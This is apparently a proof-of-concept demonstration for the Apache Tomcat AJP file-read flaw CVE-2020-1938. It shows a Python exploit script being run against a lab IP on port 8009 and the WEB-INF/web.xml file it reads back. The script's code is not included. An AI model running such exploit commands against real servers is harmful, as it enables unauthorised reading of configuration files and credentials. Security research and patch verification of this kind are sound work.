 (py27) C:\Users\47236\Desktop\Workspace\POC>python CVE-2020-1938.py 192.168.174.128 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.174.128:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>